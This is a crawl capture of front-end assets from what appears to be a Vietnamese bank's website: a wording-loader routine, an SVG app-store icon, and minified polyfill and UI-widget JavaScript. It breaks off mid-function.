    $('[data-word="content_email"]').html(WORDING_JSON1.content_email);
    $('[data-word="content_phonenumber"]').html(WORDING_JSON1.content_phonenumber);  
    $('[data-word="content_title_popup"]').html(WORDING_JSON1.content_title_popup);
    $('[data-word="content_subtitle_popup"]').html(WORDING_JSON1.content_subtitle_popup);
    $('[data-word="content_issue_website"]').html(WORDING_JSON1.content_issue_website);
    $('[data-word="content_improve"]').html(WORDING_JSON1.content_improve);
    $('[data-word="content_new_feature"]').html(WORDING_JSON1.content_new_feature);
    $('[data-word="content_other_issue"]').html(WORDING_JSON1.content_other_issue);
    $('[data-word="content_message"]').html(WORDING_JSON1.content_message);

    $('[data-word="content_title_sucess"]').html(WORDING_JSON1.content_title_sucess);
    $('[data-word="content_subtitle_sucess"]').html(WORDING_JSON1.content_subtitle_sucess);
    $('[data-word="content_title_popup1"]').html(WORDING_JSON1.content_title_popup1);
    $('[data-word="content_subtitle_popup1"]').html(WORDING_JSON1.content_subtitle_popup1);
    $('[data-word="content_no_info"]').html(WORDING_JSON1.content_no_info);
    $('[data-word="content_yes_info"]').html(WORDING_JSON1.content_yes_info);

    $('[data-word="content_other"]').html(WORDING_JSON1.content_other);
    $('[data-word="content_tooltip1"]').html(WORDING_JSON1.content_tooltip1);
    $('[data-word="content_tooltip2"]').html(WORDING_JSON1.content_tooltip2);
    $('[data-word="content_placeholder"]').html(WORDING_JSON1.content_placeholder);
    $('[data-word="content_label_upload"]').html(WORDING_JSON1.content_label_upload);
    $('[data-word="content_title_select_register"]').html(WORDING_JSON1.content_title_select_register);
    $('[data-word="content_title_select_calculator"]').html(WORDING_JSON1.content_title_select_calculator);
    $('[data-word="content_title_select_loadpage"]').html(WORDING_JSON1.content_title_select_loadpage);
    $('[data-word="content_title_select_improve"]').html(WORDING_JSON1.content_title_select_improve);
    $('[data-word="content_item_select_otp"]').html(WORDING_JSON1.content_item_select_otp);
    $('[data-word="content_item_select_screenshot"]').html(WORDING_JSON1.content_item_select_screenshot);
    $('[data-word="content_item_select_cal_rate"]').html(WORDING_JSON1.content_item_select_cal_rate);
    $('[data-word="content_item_select_buyhouse"]').html(WORDING_JSON1.content_item_select_buyhouse);
    $('[data-word="content_item_select_buycar"]').html(WORDING_JSON1.content_item_select_buycar);
    $('[data-word="content_item_select_upl"]').html(WORDING_JSON1.content_item_select_upl);
    $('[data-word="content_item_select_cal_saving"]').html(WORDING_JSON1.content_item_select_cal_saving);
    $('[data-word="content_item_select_property"]').html(WORDING_JSON1.content_item_select_property);
    $('[data-word="content_item_select_rate"]').html(WORDING_JSON1.content_item_select_rate);
    $('[data-word="content_item_select_promotion"]').html(WORDING_JSON1.content_item_select_promotion);
    $('[data-word="content_item_select_saving"]').html(WORDING_JSON1.content_item_select_saving);
    $('[data-word="content_item_select_interface"]').html(WORDING_JSON1.content_item_select_interface);
    $('[data-word="content_item_select_features"]').html(WORDING_JSON1.content_item_select_features);
    $('[data-word="content_item_select_speed"]').html(WORDING_JSON1.content_item_select_speed);
    $('.group-textarea textarea').attr('placeholder', WORDING_JSON1.content_placeholder);
    $('[data-word="content_note_info"]').html(WORDING_JSON1.content_note_info);
    $('[data-word="content_item_select_issue_myvib"]').html(WORDING_JSON1.content_item_select_issue_myvib);
    $('[data-word="content_item_select_issue_contact"]').html(WORDING_JSON1.content_item_select_issue_contact);


}

    (async function initializeWD1() {
        if(window.location.href.indexOf("/the-tin-dung/dang-ky/") < 1){ 
            await wordingJson1();  
        } 
    })();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.vib.com.vn/static/theme/images/icon-apple-store.svg
body_size: 205
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12.5" cy="12.5" r="12.25" stroke="#5E5C62" stroke-width="0.5"/>
<path d="M15.239 5.27831L15.2245 5L14.9475 5.02981C14.9204 5.03271 12.2431 5.35534 12.0595 8.34866L12.041 8.64833L12.3407 8.62802C12.3713 8.62591 15.4037 8.38401 15.239 5.27831Z" fill="black"/>
<path d="M17.8202 14.8972L17.6516 14.8426C16.6315 14.5129 15.9465 13.5785 15.9465 12.5175C15.9465 11.5736 16.4801 10.7295 17.3396 10.3142L17.596 10.1905L17.453 9.94439C17.3918 9.83887 16.8196 8.90423 15.6109 8.59479C14.6523 8.34946 13.5744 8.56657 12.406 9.24031C11.9114 8.94011 10.2685 8.07485 8.96133 8.94222C8.70545 9.08361 5.99333 10.7083 7.40492 15.0922C7.44634 15.1903 8.43057 17.4962 9.59524 18.3598C9.90942 18.66 10.713 19.0352 11.6312 18.4092C11.7903 18.3435 12.8547 17.9338 13.5301 18.4136C13.7793 18.5843 14.2146 18.7777 14.6744 18.7777C15.0232 18.7777 15.3859 18.6666 15.6924 18.3501C15.8354 18.2263 17.1415 17.0606 17.8202 15.214L17.84 15.1602L17.8202 14.8972Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.vib.com.vn/static/js/common/03-common-plugins.js
body_size: 10552
content:
/*polyfills*/
!function(){"use strict";for(var t,e=function(){},n=["assert","clear","count","debug","dir","dirxml","error","exception","group","groupCollapsed","groupEnd","info","log","markTimeline","profile","profileEnd","table","time","timeEnd","timeline","timelineEnd","timeStamp","trace","warn"],r=n.length,i=window.console=window.console||{};r--;)i[t=n[r]]||(i[t]=e)}(),Number.prototype.formatNumber=function(t){t=t||".";return this.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1"+t)},String.prototype.trim||function(){var t=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;String.prototype.trim=function(){return this.replace(t,"")}}(),Date.now||(Date.now=function(){return(new Date).getTime()}),function(){function t(t,e){e=e||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),n}t.prototype=window.Event.prototype,window.CustomEvent=t}(),Array.prototype.indexOf||(Array.prototype.indexOf=function(t,e){var n;if(null==this)throw new TypeError('"this" is null or not defined');var r=Object(this),i=r.length>>>0;if(0===i)return-1;var o=+e||0;if(Math.abs(o)===1/0&&(o=0),o>=i)return-1;for(n=Math.max(o>=0?o:i-Math.abs(o),0);n<i;){if(n in r&&r[n]===t)return n;n++}return-1}),"document"in self&&("classList"in document.createElement("_")?function(){var t=document.createElement("_");if(t.classList.add("c1","c2"),!t.classList.contains("c2")){var e=function(t){var e=DOMTokenList.prototype[t];DOMTokenList.prototype[t]=function(t){var n,r=arguments.length;for(n=0;n<r;n++)t=arguments[n],e.call(this,t)}};e("add"),e("remove")}if(t.classList.toggle("c3",!1),t.classList.contains("c3")){var n=DOMTokenList.prototype.toggle;DOMTokenList.prototype.toggle=function(t,e){return 1 in arguments&&!this.contains(t)==!e?e:n.call(this,t)}}t=null}():function(t){"use strict";if("Element"in t){var e="classList",n="prototype",r=t.Element[n],i=Object,o=String[n].trim||function(){return this.replace(/^\s+|\s+$/g,"")},a=Array[n].indexOf||function(t){for(var e=0,n=this.length;e<n;e++)if(e in this&&this[e]===t)return e;return-1},s=function(t,e){this.name=t,this.code=DOMException[t],this.message=e},u=function(t,e){if(""===e)throw new s("SYNTAX_ERR","An invalid or illegal string was specified");if(/\s/.test(e))throw new s("INVALID_CHARACTER_ERR","String contains an invalid character");return a.call(t,e)},c=function(t){for(var e=o.call(t.getAttribute("class")||""),n=e?e.split(/\s+/):[],r=0,i=n.length;r<i;r++)this.push(n[r]);this._updateClassName=function(){t.setAttribute("class",this.toString())}},l=c[n]=[],p=function(){return new c(this)};if(s[n]=Error[n],l.item=function(t){return this[t]||null},l.contains=function(t){return-1!==u(this,t+="")},l.add=function(){var t,e=arguments,n=0,r=e.length,i=!1;do{t=e[n]+"",-1===u(this,t)&&(this.push(t),i=!0)}while(++n<r);i&&this._updateClassName()},l.remove=function(){var t,e,n=arguments,r=0,i=n.length,o=!1;do{for(t=n[r]+"",e=u(this,t);-1!==e;)this.splice(e,1),o=!0,e=u(this,t)}while(++r<i);o&&this._updateClassName()},l.toggle=function(t,e){t+="";var n=this.contains(t),r=n?!0!==e&&"remove":!1!==e&&"add";return r&&this[r](t),!0===e||!1===e?e:!n},l.toString=function(){return this.join(" ")},i.defineProperty){var f={get:p,enumerable:!0,configurable:!0};try{i.defineProperty(r,e,f)}catch(t){-2146823252===t.number&&(f.enumerable=!1,i.defineProperty(r,e,f))}}else i[n].__defineGetter__&&r.__defineGetter__(e,p)}}(self)),!("getComputedStyle"in this)&&(this.getComputedStyle=function(){function t(e,n,r,i){var o,a=n[r],s=parseFloat(a),u=a.split(/\d/)[0];return i=null!=i?i:/%|em/.test(u)&&e.parentElement?t(e.parentElement,e.parentElement.currentStyle,"fontSize",null):16,o="fontSize"==r?i:/width/i.test(r)?e.clientWidth:e.clientHeight,"em"==u?s*i:"in"==u?96*s:"pt"==u?96*s/72:"%"==u?s/100*o:s}function e(t,e){var n="border"==e?"Width":"",r=e+"Top"+n,i=e+"Right"+n,o=e+"Bottom"+n,a=e+"Left"+n;t[e]=(t[r]==t[i]==t[o]==t[a]?[t[r]]:t[r]==t[o]&&t[a]==t[i]?[t[r],t[i]]:t[a]==t[i]?[t[r],t[i],t[o]]:[t[r],t[i],t[o],t[a]]).join(" ")}function n(n){var r=n.currentStyle,i=this,o=t(n,r,"fontSize",null);for(property in r)/width|height|margin.|padding.|border.+W/.test(property)&&"auto"!==i[property]?i[property]=t(n,r,property,o)+"px":"styleFloat"===property?i.float=r[property]:i[property]=r[property];return e(i,"margin"),e(i,"padding"),e(i,"border"),i.fontSize=o+"px",i}return n.prototype={constructor:n,getPropertyPriority:function(){},getPropertyValue:function(t){return this[t]||""},item:function(){},removeProperty:function(){},setProperty:function(){},getPropertyCSSValue:function(){}},function(t){return new n(t)}}()),!window.addEventListener&&function(t,e,n,r,i,o,a){t[r]=e[r]=n[r]=function(t,e){var n=this;a.unshift([n,t,e,function(t){t.currentTarget=n,t.preventDefault=function(){t.returnValue=!1},t.stopPropagation=function(){t.cancelBubble=!0},t.target=t.srcElement||n,e.call(n,t)}]),this.attachEvent("on"+t,a[0][3])},t[i]=e[i]=n[i]=function(t,e){for(var n,r=0;n=a[r];++r)if(n[0]==this&&n[1]==t&&n[2]==e)return this.detachEvent("on"+t,a.splice(r,1)[0][3])},t[o]=e[o]=n[o]=function(t){return this.fireEvent("on"+t.type,t)}}(Window.prototype,HTMLDocument.prototype,Element.prototype,"addEventListener","removeEventListener","dispatchEvent",[]),String.addCommas=function(t,e){void 0===t&&(t="");var n=t.toString().split(".");e||(e=","),n[0]=n[0].replace(/\B(?=(\d{3})+(?!\d))/g,e);var r="";return r="."===e?",":".",n.join(r)};

/*bootstrap-select*/
$(function(){"use strict";$(".selectpicker").each(function(c,e){$(e).selectpicker({dropupAuto:!1})})});

/*main*/
$(function(){"use strict";var e=$("body"),t=$('[data-name="nav-sub"]'),a=$(".search-block"),i=$(".favorite-block"),o=$(".search-button-group"),n=t.find("li"),s=$(".nav-primary .btn-default.internet-btn"),r=$('[data-name="menu-panel"]'),l=$(".nav-sub-mobile"),d=$(window),c=function(){var e=$(window).width(),t=$("body"),a=$(".nav-sub-mobile"),i=$(".hamburger-btn--close");e<768?t.addClass("mobile"):(t.removeClass("mobile"),t.css("overflow-y",""),a.removeClass("active"),i.removeClass("hamburger-btn--close"))};c();var f,v,h=$('[data-toggle="popover"]').popover({html:!0,container:".favorite-holder",content:$('[data-name="favorite-popover-content"]').remove().html()}),u=s.popover({html:!0,container:".ib-holder",content:$('[data-name="internet-banking-popover-content"]').remove().html()}),p=function(e){e.hasClass("active")?e.removeClass("active"):e.addClass("active")};$(".hamburger-btn").on("click",function(){$(this).toggleClass("hamburger-btn--close");var t=$(".nav-sub-mobile");p(t),se("menu"),t.hasClass("active")?e.css("overflow-y","hidden"):e.css("overflow-y","")}),a.find(".close-btn").on("click",function(){a.find("input").val("").focus().trigger("keyup")}),o.on("click",function(e){e.stopPropagation(),p(a),a.css("right",s.width()+40),a.find("input").focus(),h.popover("hide"),h.removeClass("shown"),u.popover("hide"),u.removeClass("shown"),se("search")}),a.on("click",function(e){e.preventDefault(),e.stopPropagation()}),$(document).on("click",".btn-fav",function(e){e.preventDefault(),e.stopPropagation();var t=$(this);t.hasClass("shown")?(t.removeClass("shown"),$(this).popover("hide")):(t.addClass("shown"),$(this).popover("show"),u.popover("hide"),u.removeClass("shown"),se("favorite"))}),$(document).on("click",".nav-primary .internet-btn",function(e){e.preventDefault(),e.stopPropagation();var t=$(this);t.hasClass("shown")?(t.removeClass("shown"),$(this).popover("hide")):(t.addClass("shown"),$(this).popover("show"),a.removeClass("active"),h.popover("hide"),h.removeClass("shown"))}),$(document).on("click",function(e){var t=$(".header-global .btn-fav"),i=e.target,o=$(i).closest(".popover");a.hasClass("active")&&p(a),o.length<=0&&(t.removeClass("shown"),h.popover("hide"),u.removeClass("shown"),u.popover("hide"))}),n.hover(function(e){var t,a=$(e.currentTarget);a.hasClass("nav-item")?(t=a.children(),a.addClass("active")):t=a,v=a,f=t,t=t.attr("data-target"),$(".menu-wrapper").removeClass("active"),$('[data-id="'+t+'"]').addClass("active"),r.addClass("active")},function(e){$(e.currentTarget).removeClass("active"),r.removeClass("active")}),n.each(function(){var e,t=$(this);e=t.hasClass("nav-item")?t.children():t,f=e;var a=e.attr("data-line");e=e.attr("data-target");var i=$('[data-id="'+e+'"]').find(".submenu-block").length,o=i-3*Math.floor(i/3);o=o||3,"4"===a&&(o=(o=i-4*Math.floor(i/4))||4);var n=i;a=a?parseInt(a):3;for(var s=0;s<a;s++)$('[data-id="'+e+'"]').find(".submenu-block").eq(s).addClass("no-border");for(var r=0;r<o;r++)$('[data-id="'+e+'"]').find(".submenu-block").eq(n-r-1).addClass("last-line-item")}),r.hover(function(){v.addClass("active"),r.addClass("active"),f.addClass("active")},function(){v.removeClass("active"),r.removeClass("active"),f.removeClass("active")}),$(".favorite-btn").on("click",function(){p(i)});var m=i.find(".label-group label");if(m.on("click",function(){m.removeClass("active"),$(this).addClass("active")}),$(".bxslider-home").bxSlider({controls:!1,auto:!0,pause:1e4,autoControls:!1,mode:"horizontal",preventDefaultSwipeY:!0,preventDefaultSwipeX:!1}),$(".bxslider-cc-banner").bxSlider({controls:!1,auto:!0,pause:1e4,autoControls:!1,mode:"horizontal",preventDefaultSwipeY:!0,preventDefaultSwipeX:!1}),$(window).width()>=768);else{var b=$(window).width();if($(".cc-featured-product .swiper-slide").removeClass("clear-left"),$(".cc-featured-product .cc-product-block").css({}),$(".bxslider-global-help").bxSlider({controls:!1,autoControls:!1,mode:"horizontal",slideWidth:.67*b,startSlide:1,preventDefaultSwipeY:!0,preventDefaultSwipeX:!1,onSliderLoad:function(){var e=$(".help .bxslider-global-help .swiper-slide"),t=$(".help .bxslider-global-help");e.eq(1).siblings(".swiper-slide").addClass("blur"),t.parent().addClass("no-overflow")},onSlideBefore:function(e){$(".help .bxslider-global-help .swiper-slide").addClass("blur"),e.removeClass("blur")}}),$(".bxslider-feedback").bxSlider({controls:!1,autoControls:!1,mode:"horizontal",slideWidth:.8*b,startSlide:1,preventDefaultSwipeY:!0,preventDefaultSwipeX:!1}),$(".bxslider-feature-product").length>0){var w=$(".bxslider-feature-product"),g=w.html();g=$('<div class="content-below-slider"/>').append($.trim(g)),(g=$(g).wrap('<div class="content-below-slider"/>')).find(".top-img").remove(),w.find(".swiper-slide").each(function(){var e=$("<div></div>").append($(this).find(".top-img")).html();$(this).html(e)}),w.after(g),$(document).on("touchend",".bxslider-feature-product .swiper-slide",function(){var e,t=$(".cc-featured-product .content-below-slider .swiper-slide");C&&(e=C.getCurrentSlide(),t.eq(e).removeClass("hidden-with-height"))});var C=$(".bxslider-feature-product").bxSlider({controls:!1,autoControls:!1,mode:"horizontal",infiniteLoop:!0,slideWidth:.8*b,preventDefaultSwipeY:!0,preventDefaultSwipeX:!1,onSlideBefore:function(){var e=$(".cc-featured-product .bxslider-feature-product .swiper-slide"),t=$(".cc-featured-product .content-below-slider .swiper-slide");e.addClass("blur"),t.addClass("hidden-with-height")},onSliderLoad:function(){var e=$(".cc-featured-product .bxslider-feature-product .swiper-slide"),t=$(".cc-featured-product .bxslider-feature-product"),a=$(".cc-featured-product .content-below-slider .swiper-slide");e.eq(1).siblings(".swiper-slide").addClass("blur"),t.parent().addClass("no-overflow"),a.eq(0).fadeIn()},onSlideAfter:function(e){var t=C.getCurrentSlide(),a=$(".cc-featured-product .content-below-slider .swiper-slide");e.removeClass("blur"),a.hide(),a.removeClass("hidden-with-height"),a.eq(t).fadeIn()}})}}$(document).on("click",".back-to-top a",function(e){e.preventDefault(),$("html, body").animate({scrollTop:0},"slow")}),$(".btn-dropdown-select").dropdown();var x=$("section.want-to"),k=function(e,t){var a=$(e[0]).clone();t.find(".btn-dropdown-select .dropdown-label").html(a),t.find(".btn-go").prop("href",e.prop("href")),t.find(".dropdown-menu li").removeClass("active"),e.parent().addClass("active")};x.length&&(x.find(".dropdown-menu a").on("click",function(e){e.preventDefault(),k($(this),x)}),k(x.find(".dropdown-menu .active a"),x));var y=$(".filter-categories");y.find(".dropdown-menu a").on("click",function(e){e.preventDefault(),k($(this),y)}),k(y.find(".dropdown-menu .active a"),y);var S=$(".filter-location");S.find(".dropdown-menu a").on("click",function(e){e.preventDefault(),k($(this),S)}),k(S.find(".dropdown-menu .active a"),S),$(".footer .show-footer-nav").on("click",function(){var e=$("#footer-nav"),t=e.toggleClass("active").hasClass("active");$(".show-footer-nav .icon--arrow-down").toggleClass("hidden",!t),$(".show-footer-nav .icon--arrow-right").toggleClass("hidden",t),t&&$("html, body").animate({scrollTop:e.position().top},"slow")});var I=2;$(".btn-home-more-product").on("click",function(){var e=$(".product-list .col-sm-4").length;if(Math.ceil(e/3)+1>I)for(var t=3*I,a=3*I-2;a<=t;a++)$(".list-hidden").eq(a-4).css("display","inline-block").hide().fadeIn("slow");I===Math.ceil(e/3)&&$(this).addClass("hidden"),I++});var D=function(){var e=$(".header-global").outerHeight();$(window).width()<768&&$(".nav-sub-mobile").css("height",$(window).height()-e)};$(".atm-tabs .tab-pane li a").on("click",function(){$(".atm-tabs .tab-pane li").removeClass("active"),$(this).parent().addClass("active")}),$(".control-view .icon").on("click",function(){$(this).siblings().removeClass("active"),$(this).addClass("active");var e=$(this).parent().parent();$(this).hasClass("icon--view-list")&&$(this).hasClass("active")?(e.addClass("view-list"),e.find(".row").children("div").removeClass("col-sm-4").addClass("col-sm-12"),e.find(".row .image-top").addClass("col-sm-4"),e.find(".row .list-overview").addClass("col-sm-8"),localStorage.setItem("viewType","list")):(e.removeClass("view-list"),e.find(".row").children("div").removeClass("col-sm-12").addClass("col-sm-4"),e.find(".row .image-top").removeClass("col-sm-4"),e.find(".row .list-overview").removeClass("col-sm-8"),localStorage.setItem("viewType","grid"))});var T=$(".control-view"),A=T.find(".icon--view-list"),M=T.find(".icon--view-grid"),B=localStorage.getItem("viewType");B&&("list"===B?A.trigger("click"):M.trigger("click"));var L=null,W=$('[data-name="bxslider-brand-block"]'),q=$('[data-name="slider-list"]');$(".left-panel .panel-item a").on("click",function(){var e=$(this).parent().index(".panel-item");$(this).parent().siblings().removeClass("active"),$(this).parent().addClass("active");var t=$(this).parent().closest(".content-with-panel");t.find(".show-list").removeClass("active"),t.find(".show-list").eq(e).addClass("active")});var z=function(){$(".dropdown-left-panel button").attr("data-toggle",""),$(".dropdown-left-panel").addClass("open")},O=function(){$(".dropdown-left-panel button").attr("data-toggle","dropdown"),$(".dropdown-left-panel").removeClass("open")};$(window).width()>=768?z():O(),$(".bxslider-feedback .arrow-box-feedback").on("click",function(){$(this).parent().children().removeClass("active"),$(this).addClass("active");var e=$(this).attr("data-target");$(".feedback-form .feedback-form-wrapper").removeClass("active"),$('[data-name="'+e+'"]',".feedback-form").addClass("active")}),$(".myprofile .arrow-box-feedback,.career-job-detail .arrow-box-feedback").on("click",function(){$(this).parent().children().removeClass("active"),$(this).addClass("active");var e=$(this).attr("data-target");$(".resume-form .box").removeClass("active"),$('[data-name="'+e+'"]',".resume-form").addClass("active")}),$('[data-name="send-btn"]').on("click",function(){$(this).closest("section").hide(),$("section.feedback-thankyou").fadeIn(400)});var V=function(){var e=$(window).width(),t=$('[data-control="mcustom-scroll"]'),a=parseInt(t.attr("data-element-w")),i=parseInt(t.attr("data-margin")),o=parseInt(t.attr("data-m-element-w")),n=parseInt(t.attr("data-m-margin")),s=parseInt(t.attr("data-element-h")),r=void 0===t.attr("data-m-element-axis")?"x":t.attr("data-m-element-axis"),l=$("ul li",t).length;e>=768&&($(window).width()>=768?t.each(function(e,t){l=$(t).find(".result-item").length,a=$(t).find(".result-item").outerWidth(),i=0,$(t).find("ul").css("width",(a+4)*l+(l-1)*i)}):t.each(function(e,t){l=$(t).find(".result-item").length,$(t).find("ul").css("width",(o+4)*l+(l-1)*n)}),"y"===r&&t.css("height",200),t.each(function(e,t){l=$(t).find(".job-result-item").length,$(t).find("ul").css("height",l*s)}),t.mCustomScrollbar({axis:r}))};$(window).resize(function(){var e,i,o,n,r,d,f,v,h;c(),D(),$("body").hasClass("mobile")?0!==(i=$(".mobile .table-fixed-first-col")).lenght&&i.find("tr").each(function(e,t){var a=$(t).height();$(t).children().first().css("height",a)}):0!==(e=$(".table-fixed-first-col")).lenght&&e.find("tr").each(function(e,t){$(t).children().first().css("height","")}),a.hasClass("active")&&a.css("right",s.width()+40),(o=$(window).width())<768||1070<o?(t.fadeIn(200),a.hasClass("active")&&(l.removeClass("active"),$("body").css("overflow-y",""),$(".hamburger-btn").removeClass("hamburger-btn--close"))):a.hasClass("active")?t.fadeOut(200):t.fadeIn(200),n=$(".right-btn-group .btn-secondary.btn-fav"),r=$(".favorite-holder .popover .arrow"),d=$(".favorite-holder .popover"),f=s.find(".arrow"),v=$(".ib-holder .popover"),$(window).width()>1200||($("body").hasClass("mobile")?r.css("left",n.position().left+12):(r.css("left","50%"),d.css({top:"-22px",position:"relative",left:n.offset().left+n.outerWidth()/2+13-178}),f.css("left","50%"),v.css({top:"-22px",position:"relative",left:s.offset().left+s.outerWidth()/2+13-v.outerWidth()/2}))),$(this).width()>=768?z():(O(),(h=$(".show-list")).removeClass("view-list"),h.find(".row").children("div").removeClass("col-sm-12").addClass("col-sm-4"),h.find(".row .image-top").removeClass("col-sm-4"),h.find(".row .list-overview").removeClass("col-sm-8"),$(".control-view .icon").removeClass("active"),$(".control-view .icon--view-grid").addClass("active"))});var X,Y,E,P,H,_,j;D(),VIB.initCustomScroll=V,Y=W.find(".brand-item"),E=Y.length,P=!0,H=Math.ceil(E/2)-1,_=!0,j=function(){W.find(".brand-item").removeClass("active"),q.find(".slider-item").removeClass("active")},$(window).width()>=768?(E<3&&(P=!1),X=5,function(){for(var e,t=1,a=E-H,i=0;i<E;i++)e=Y[i].getAttribute("data-slide-id"),(e=parseInt(e,10))===H?Y[i].setAttribute("data-index",0):e>H?(Y[i].setAttribute("data-index",t),t++):(Y[i].setAttribute("data-index",a),a++)}()):(E<2&&(P=!1),X=1,_=!1),VIB.a=L=W.bxSlider({slideWidth:200,minSlides:X,maxSlides:X,moveSlides:1,controls:P,infiniteLoop:P,mode:"horizontal",nextText:'<i class="icon icon--arrow-right-thin"></i>',prevText:'<i class="icon icon--arrow-left-thin"></i>',preventDefaultSwipeY:!0,preventDefaultSwipeX:!1,onSliderLoad:function(){var e;_?e=Y[H]:(W.closest(".bx-viewport").addClass("no-overflow"),e=Y[0]);var t=e.getAttribute("data-target"),a=q.find("[data-name="+t+"]");j(),a.addClass("active"),e.classList.add("active")},onSlideAfter:function(e){var t;if(_){var a=Y.length,i=Math.ceil(a/2);i<1&&(i=1);var o=e.nextAll(":lt("+(i-1)+")");(t=o[o.length-1])||(t=e[0])}else t=e[0];var n=t.getAttribute("data-target"),s=q.find("[data-name="+n+"]");j(),s.addClass("active"),t.classList.add("active")}}),_&&W.on("click",".brand-item",function(){var e=parseInt($(this).attr("data-index"));if(P)L.goToSlide(e);else{j();var t=this.getAttribute("data-target");q.find("[data-name="+t+"]").addClass("active"),$(this).addClass("active")}}),V(),$('input[type="radio"]').on("click",function(){var e=this;$(this).parent().siblings().each(function(){var t=$(this).find("input");t.attr("name")===$(e).attr("name")&&t.parent().removeClass("checked")}),$(this).parent().addClass("checked")}),$('input[type="checkbox"]').on("click",function(){$(this).parent().toggleClass("checked")}),$(".profile").hover(function(){$(this).find(".profile-button").fadeIn(250)},function(){$(this).find(".profile-button").fadeOut(205)}),$("#edit-profile").on("click",function(e){$("section.info").toggleClass("active"),$("section.edit-info").toggleClass("active"),e.preventDefault()}),$(".locator-tabs a").on("click",function(){var e=$(this).attr("href"),t=$(".wraper-map").find(".map-realistic");$(".map-realistic").removeClass("active"),t.each(function(){$(this).data("target")===e&&$(this).addClass("active")})}),$("#modal").on("click",".btn-submit",function(e){e.preventDefault();var t=$("#modal input[name=firstName]").val();document.getElementById("congratulationUser").innerHTML=t,U.closeModal()}),$(document.body).on("click",".show-btn",function(e){e.preventDefault(),U.showModal()}),$(document.body).on("click",".close-window-btn",function(e){e.preventDefault(),window.close()});var U=new VIB.Modal("modal");U.el&&(document.body.classList.add("application-form"),U.showModal());var N={amount:/^[0-9]|[.,]/,integer:/^[0-9]/};$(document).on("keypress","input[pattern]",function(e){var t,a,i,o,n,s,r,l,d=e.currentTarget,c=$(this).attr("pattern"),f=e.keyCode,v=e.charCode;if(v){if(v>=32&&127!==v&&(t=String.fromCharCode(v),"amount"===c)){if(i=d.getAttribute("data-thousands-separator")||",",n=d.getAttribute("data-decimal-separator")||".",o=i.charCodeAt(),s=n.charCodeAt(),a=this.value,v===o||v===s){if(e.preventDefault(),""===a)return!1;if(a.indexOf(n)>0)return!1;this.value=a+n}if(a.indexOf(n)>-1&&(l=(r=a.split(n))[r.length-1],0!==d.selectionStart&&l.length>=2))return!1}}else if(console.log(f),f>=48&&(f<112||f>145)&&(t=String.fromCharCode(f)),"amount"===c){if(i=e.currentTarget.getAttribute("data-thousands-separator")||",",n=e.currentTarget.getAttribute("data-decimal-separator")||".",o=i.charCodeAt(),s=n.charCodeAt(),a=this.value,f===o||f===s){if(e.preventDefault(),""===a)return!1;if(a.indexOf(n)>0)return!1;this.value=a+n}if(a.indexOf(n)>-1)if(l=(r=a.split(n))[r.length-1],void 0===d.selectionStart){if(!document.selection.createRange().text&&l.length>=2&&8!==f)return!1}else if(0!==d.selectionStart&&l.length>=2&&8!==f)return!1}return!N[c]||!t||N[c].test(t)}),$().numberInput&&$(document).find("input.number-input").numberInput(),$(document).on("click",".load-more-link",function(){var e=$(this).closest(".load-more-wrap").find(".list-hide");e.fadeIn(200,function(){e.removeClass("list-hide")}),this.classList.add("hidden")});$(".rate-table-component").each(function(){var e;(e=$(this)).find("tbody tr").fadeOut(100),e.find("tbody tr.row-visible").fadeIn(100),e.on("click",".button-load-more",function(){$(this).addClass("hidden"),e.find("tbody tr").fadeIn(100)})});var R;function F(e){this.el=$(e),this.initEvent()}(R=$(".rate-table-container")).on("change",'select[name="rate-choose-currency"]',function(){var e=$(this).find("option:selected").index();R.find(".table-currency").removeClass("active"),R.find(".table-currency").eq(e).addClass("active")}),F.prototype.initEvent=function(){var e=$(this.el),t=this;e.on("shown.bs.modal",function(a){var i,o,n,s=0,r=e.find(".bx-pager-gallery"),l=e.find(".bxslider-gallery-images"),d=r.find(".bxslider-item"),c=d.length;e.find(".bx-pager-gallery").addClass(t.classMore);var f=$(a.relatedTarget).data("whatever"),v=$(this);i=c>10?10:c,n=e.find(".bxslider-gallery").width()-4,o=n/i;var h=function(){d.width(o),r.width(o*(c+1))},u=function(e){var t=c-i;s=e*o>=n?t>=i?-n:-t*o:0,r.css({transform:"translateX("+s+"px)"}),(-1!==navigator.userAgent.indexOf("MSIE")||navigator.appVersion.indexOf("Trident/")>0)&&r.css({left:s+"px"}),e<0&&(e=0),v.find(".modal-footer .current").text(e)};l.bxSlider().destroySlider(),l.bxSlider({pagerCustom:".bx-pager-gallery",nextText:'<i class="icon icon--arrow-right-thin"></i>',prevText:'<i class="icon icon--arrow-left-thin"></i>',autoControls:!1,mode:"horizontal",preventDefaultSwipeY:!0,preventDefaultSwipeX:!1,onSliderLoad:function(e){h();var t=$(e)[0];u(t)},onSlideBefore:function(e){h();var t=$(e).index();u(t)}}),e.find(".modal-body").css({overflow:"visible"}),v.find(".modal-title").text(f),v.find(".modal-footer .current").text(1),v.find(".modal-footer .total").text(c)})},setTimeout(function(){$(".gallery-modal").each(function(){new F(this)})},500),$("body").delegate(".gallery-grid-control","change",function(){console.log("filter"),setTimeout(function(){$(".gallery-modal").each(function(){new F(this)})},500)});var G=$(".live-chat-box");G.on("click",".show-live-chat",function(){G.hasClass("minimize")&&(G.toggleClass("minimize"),$(this).addClass("cursor-default"))}),G.on("click",".minimize-btn",function(){G.toggleClass("minimize"),G.find(".show-live-chat").removeClass("cursor-default")}),VIB.showAutomaticBubbleSlider&&VIB.showAutomaticBubbleSlider(),VIB.resetPositionOfTooltip=function(e){e.on("shown.bs.tooltip",function(){var e=this.getAttribute("aria-describedby"),t=document.getElementById(e),a=this.offsetWidth,i=this.offsetLeft,o=40;if(document.body.classList.contains("mobile"))this.classList.contains("rangeslider__handle")||(t.style.left=a-t.offsetWidth+"px");else{if(this.classList.contains("rangeslider__handle")){o=0;var n=parseInt(t.style.top);n-=4,t.style.top=n+"px"}t.style.left=a+i-o+"px",t.querySelector(".tooltip-arrow").style.left="10px"}})};var J=$("[data-toggle=tooltip][data-single=true]");J.length>0&&(J.tooltip({trigger:"focus"}),VIB.resetPositionOfTooltip(J),J.tooltip("show"));var K=!1;function Q(){var 